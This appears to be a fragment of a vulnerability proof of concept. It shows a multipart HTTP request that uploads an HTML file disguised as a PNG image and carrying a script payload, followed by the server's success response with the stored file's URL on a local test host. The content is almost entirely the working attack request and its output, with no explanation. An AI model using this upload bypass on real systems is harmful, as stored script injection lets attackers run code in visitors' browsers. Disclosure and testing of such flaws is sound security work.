 XSS.jsp
------WebKitFormBoundaryLCxe97NzmU8cSPe8
Content-Disposition: form-data; name="type"
image/png
------WebKitFormBoundaryLCxe97NzmU8cSPe8
Content-Disposition: form-data; name="lastModifiedDate"
Mon Sep 16 2024 16:58:09 GMT+0800 (中国标准时间)
------WebKitFormBoundaryLCxe97NzmU8cSPe8
Content-Disposition: form-data; name="size"
25
------WebKitFormBoundaryLCxe97NzmU8cSPe8
Content-Disposition: form-data; name="image"; filename="
XSS.html"
Content-Type: image/png
<script>alert(1)</script>
------WebKitFormBoundaryLCxe97NzmU8cSPe8--
1 HTTP/1.1 200
2 Pragma: no-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Date: Tue, 03 Dec 2024 05:05:47 GMT
7 Connection: close
8 Content-Length: 131
9
10 {
"state":"SUCCESS",
"message":"成功",
"url":
"http://localhost:8888//upload/image/202412/1994901b-5
087-4275-8fb1-d4995a0d81ca.html"
}